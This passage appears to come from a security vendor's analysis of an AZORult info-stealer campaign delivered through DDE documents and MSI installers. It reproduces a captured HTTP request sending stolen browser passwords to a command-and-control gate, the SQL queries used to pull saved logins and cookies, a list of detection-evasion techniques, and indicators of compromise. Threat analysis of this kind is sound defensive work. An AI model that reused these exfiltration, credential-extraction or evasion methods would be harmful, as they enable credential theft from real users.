*"getconfig" signals the server to provide orders, the 'steal passwords' comand "IS\_G\_PWDS:1" is sent back*| Wireshark · Follow HTTP Stream (tcp.stream eq 41) · wireshark_A5E25689-2952-4E14-911F-EF7E9F0B5E95_20180509131252_a12708.pc                                     |                        |  |                             | п         | × |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------|--|-----------------------------|-----------|---|
| POST /fh8nzhme/gate.php HTTP/1.1                                                                                                                                |                        |  |                             |           | ۸ |
| Host: aksuperstore.com                                                                                                                                          |                        |  |                             |           |   |
| User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36<br>Referer: aksuperstore.com/fh8nzhme/gate.php |                        |  |                             |           |   |
| Connection: close                                                                                                                                               |                        |  |                             |           |   |
| Content-Length: 1040                                                                                                                                            |                        |  |                             |           |   |
| Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAyFLe1eF4NAHbJq0                                                                              |                        |  |                             |           |   |
| ------WebKitFormBoundaryAyFLe1eF4NAHbJq0                                                                                                                        |                        |  |                             |           |   |
| Content-Disposition: form-data; name="sendreport"                                                                                                               |                        |  |                             |           |   |
|                                                                                                                                                                 |                        |  |                             |           |   |
| ------WebKitFormBoundaryAyFLe1eF4NAHbJq0                                                                                                                        |                        |  |                             |           |   |
| Content-Disposition: form-data; name="mid"                                                                                                                      |                        |  |                             |           |   |
| 6E                                                                                                                                                              |                        |  |                             |           |   |
| ------WebKitFormBoundaryAyFLe1eF4NAHbJq0                                                                                                                        |                        |  |                             |           |   |
| Content-Disposition: form-data; name="user"                                                                                                                     |                        |  |                             |           |   |
|                                                                                                                                                                 |                        |  |                             |           |   |
| ------WebKitFormBoundaryAyFLe1eF4NAHbJq0                                                                                                                        |                        |  |                             |           |   |
| Content-Disposition: form-data; name="comp"                                                                                                                     |                        |  |                             |           |   |
| <b>DESKTOP-OV</b>                                                                                                                                               |                        |  |                             |           |   |
| ------WebKitFormBoundaryAyFLe1eF4NAHbJq0                                                                                                                        |                        |  |                             |           |   |
| Content-Disposition: form-data; name="win"                                                                                                                      |                        |  |                             |           |   |
| Windows 10 Pro(x64)                                                                                                                                             |                        |  |                             |           |   |
| ------WebKitFormBoundaryAyFLe1eF4NAHbJq0                                                                                                                        |                        |  |                             |           |   |
| Content-Disposition: form-data; name="pwdata"                                                                                                                   |                        |  |                             |           |   |
| %31 GoogleChrome https%3A%2                                                                                                                                     |                        |  | Fault                       |           |   |
| %31 GoogleChrome https%3A%2                                                                                                                                     |                        |  |                             |           |   |
| %31 GoogleChrome https%3A%2                                                                                                                                     |                        |  |                             |           |   |
| ------WebKitFormBoundaryAyFLe1eF4NAHbJq0--HTTP/1.1 200 OK                                                                                                       |                        |  |                             |           |   |
| Content-Type: text/html                                                                                                                                         |                        |  |                             |           |   |
| Server: Microsoft-IIS/7.0                                                                                                                                       |                        |  |                             |           |   |
| X-Powered-By: ASP.NET                                                                                                                                           |                        |  |                             |           |   |
| Date: Wed, 09 May 2018 12:13:39 GMT                                                                                                                             |                        |  |                             |           |   |
| Connection: close<br>Content-Length: 0                                                                                                                          |                        |  |                             |           |   |
|                                                                                                                                                                 |                        |  |                             |           |   |
| 1 client pkt, 1 server pkt, 1 turn.                                                                                                                             |                        |  |                             |           |   |
| $\overline{\phantom{a}}$<br>Entire conversation (1553 bytes)                                                                                                    |                        |  | Show and save data as ASCII |           | ▼ |
| Find:                                                                                                                                                           |                        |  |                             |           |   |
|                                                                                                                                                                 |                        |  |                             | Find Next |   |
|                                                                                                                                                                 | Filter Out This Stream |  |                             | Help      |   |

*A fingerprint of the machine is sent alongside the stolen data*

Following more in-depth hunting Minerva's research team tracked down a [builder](https://www.virustotal.com/#/file/329030c400932d06642f9dbc5be71c59588f02d27d9f3823afa75df93407027b/detection) which creates almost the same payload. It enabled us to generate the injected payload as a noncorrupted binary, verifying our analysis conclusions. For example, now we were able to observe the same SQL query for extracting passwords stored in Google Chrome alongside other similar techniques:- C **SEARCH**
- Ċ SELECT 'CREATE INDEX vacuum\_db.' || substr(sql,14) FROM sqlite\_master WHERE sql LIKE 'CREATE INDEX %
- C SELECT 'CREATE TABLE vacuum\_db.' || substr(sql,14) FROM sqlite\_master WHERE type='table' AND name!=
- C SELECT 'CREATE UNIQUE INDEX vacuum\_db.' || substr(sql,21) FROM sqlite\_master WHERE sql LIKE 'CREATE
- Ċ SELECT 'DELETE FROM vacuum\_db.' || quote(name) || ';' FROM vacuum\_db.sqlite\_master WHERE name='sql
- Ċ SELECT 'INSERT INTO vacuum\_db.' || quote(name) || ' SELECT \* FROM main.' || quote(name) || ';' FROM vacu
- C SELECT 'INSERT INTO vacuum\_db.' || quote(name) || ' SELECT \* FROM main.' || quote(name) || ';'FROM main
- C SELECT fieldname, value FROM moz\_formhistory
- Ċ SELECT host, path, isSecure, expiry, name, value FROM moz\_cookies
- C SELECT host\_key, name, encrypted\_value, value, path, secure, expires\_utc FROM cookies
- Ċ SELECT name, rootpage, sql FROM '%q'.%s ORDER BY rowid
- C SELECT name, rootpage, sql FROM '%q'.%s WHERE %s ORDER BY rowid
- C
- $\overline{C}$ SELECT origin\_url, username\_value, password\_value FROM logins
- SELECT this idy chat EROM %O colita chat1 C
- C SELECTs to the left and right of %s do not have the same number of result columns
- Ċ **SET DEFAULT**

*The same SQL query we've seen before, in a sample we've built using the builder*

As our friendly malware research community pointed out, this payload turned out to be [AZORult – a well-known info-stealing malware which is offered for sale in different forums at](https://www.proofpoint.com/us/threat-insight/post/threat-actors-using-legitimate-paypal-accounts-to-distribute-chthonic-banking-trojan) least since 2016.

Artificial Selection in PracticeEmail with malicious archive attached



#### *The general flow of the attack*

The packed AZORult malware in this campaign employs half a dozen techniques to evade detection, demonstrating how its creators selectively "bred" it by trial and error their strain of stealer:

#### **Using RAR archive**The file was packed during its delivery as a compressed file archive, trying to overcome some static scans and restrictions on "dangerous" filetype attachments.

#### **Multiple layers**

Using multiple layers to conceal the final info-stealer functionlity may fool some security products unable to look "deep enough", while others will fail to understand the context of each layer.

#### **Using an MSI file to deliever the payload**

Surprisingly many machine-learning antivirus solutions overlook this file type. However there were some vendors that detected the file in a late stage since the binary payload is saved to the temporary files folder but in other cases it might not be as simple and could be missed.

#### **AutoIt**

Using a non-conventional scripting language, obfuscated and compiled, results in a binary file which is significantly different than a more conventional C\C++ executable. Products seeking patterns in the file itself will find it more difficult to detect the malware.

#### **Injecting code**

This malware decrypts its payload in-memory, and only after a few layers of obfuscation tricks are employed.

#### **DDE**

Instead of relying upon old VBA macros, the attackers took advantage of the DDE "feature" – allowing them to embed their payload in the less suspicious docx format as macros can be used only in doc or docm formats.

We were able to track down previous attempts from the same actors showing the course of artificial selection they went through, distilling their latest ultimate survivor. For example, earlier variants opted for the SCR extensions instead of MSI. In a different case, the delivery mechanism was different and relied on a link to download the infected docx file directly from the compromised website.

Evasive Malware? Prevented by Minerva.

Minerva's **Anti-Evasion Platform** prevents evasive threats. All that is required is that the malware will use a single evasion technique for Minerva to prevent the attack. AZORult campaigns evolve over time – adding more evasive features to bypass security products.Minerva's Anti-Evasion Platform has multiple modules that reinforce each other to prevent different evasive techniques. In this case, the [Malicious Document Prevention](https://minerva-labs.com/malicious-document-prevention) module breaks or otherwise disarms malicious document files that try to evade detection via macros, PowerShell and other scripts. By deceiving the malware regarding its ability to run scripts using these advanced document capabilities, employees can safely enable macros and remain productive.

The attack is prevented at a very early stage when the DDE-weaponized document tries to download and execute the malicious MSI file:



*Minerva prevents the download and execution of aksu.msi*

Moreover, even if it was delivered in a non-evasive way Minerva would have blocked the attack with its [Memory Injection Prevention](https://minerva-labs.com/memory-injection) module, foiling the execution of AZORult.

[Request a test drive](https://l.minerva-labs.com/test-drive?hsLang=en-us) today to see all this and more in action.

IOC

#### **URLs**

- hxxp://ipool[.]by/bitrix/css/8/DOC71574662-QUOTATION[.]doc
- hxxp://ipool[.]by/bitrix/css/8/aksu[.]msi
- hxxp://www[.]sckm[.]Krakow[.]pl/aksu[.]msi
- hxxp://aksuperstore[.]com/fh8nzhme/gate[.]php

### **Files (SHA-256)**

Analyzed DDE docx:

ac342e80cbdff7680b5b7790cc799e2f05be60e241c23b95262383fd694f5a7a

Analyzed MSI Installer: